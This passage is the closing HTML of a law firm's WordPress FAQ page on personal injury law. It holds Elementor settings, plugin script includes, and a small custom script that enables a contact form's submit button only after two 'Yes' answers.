Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.rcslawfirm.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.rcslawfirm.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.rcslawfirm.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"90555d095c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16241,"title":"FAQ%27s%20About%20Personal%20Injury%20Law%20-%20Robert%20C.%20Slim%20Law%20Firm","excerpt":"","featuredImage":"https:\/\/www.rcslawfirm.com\/wp-content\/uploads\/2022\/04\/scales-justioce6-1024x682.jpg"}};
</script>
<script src="https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","is_header_builder_active":"1"};
</script>
<script src="https://www.rcslawfirm.com/wp-content/uploads/astra-addon/astra-addon-68eed419d17bd1-17583601.js?ver=4.11.10" id="astra-addon-js-js"></script>
<script src="https://www.rcslawfirm.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.10" id="astra-dom-purify-js"></script>
<script src="https://www.rcslawfirm.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.rcslawfirm.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.rcslawfirm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.3" id="ekit-widget-scripts-js"></script>
<script src="https://www.rcslawfirm.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.6.1" id="hfe-frontend-js-js"></script>
<script src="https://www.rcslawfirm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.3" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.rcslawfirm.com\/wp-admin\/admin-ajax.php","nonce":"d2c3598991"};
</script>
<script src="https://www.rcslawfirm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.3" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			    <script>
    document.addEventListener("DOMContentLoaded", function () {
        console.log("Custom script loaded from footer!");

        let checkExist = setInterval(function () {
            const choice16 = document.querySelectorAll("#wpforms-16610-field_16 input[type='radio']");
            const choice18 = document.querySelectorAll("#wpforms-16610-field_18 input[type='radio']");
            const submitButton = document.querySelector(".wpforms-submit");

            if (choice16.length && choice18.length && submitButton) {
                console.log("Form elements found, initializing script...");
                clearInterval(checkExist);

                function checkSelections() {
                    const selected16 = [...choice16].find(radio => radio.checked && radio.value === "Yes");
                    const selected18 = [...choice18].find(radio => radio.checked && radio.value === "Yes");

                    if (selected16 && selected18) {
                        submitButton.style.opacity = "1";
                        submitButton.disabled = false;
                    } else {
                        submitButton.style.opacity = "0.5";
                        submitButton.disabled = true;
                    }
                }

                choice16.forEach(radio => radio.addEventListener("change", checkSelections));
                choice18.forEach(radio => radio.addEventListener("change", checkSelections));

                submitButton.style.opacity = "0.5";
                submitButton.disabled = true;
            } else {
                console.log("Waiting for form elements...");
            }
        }, 500);
    });
    </script>

    	</body>
</html>
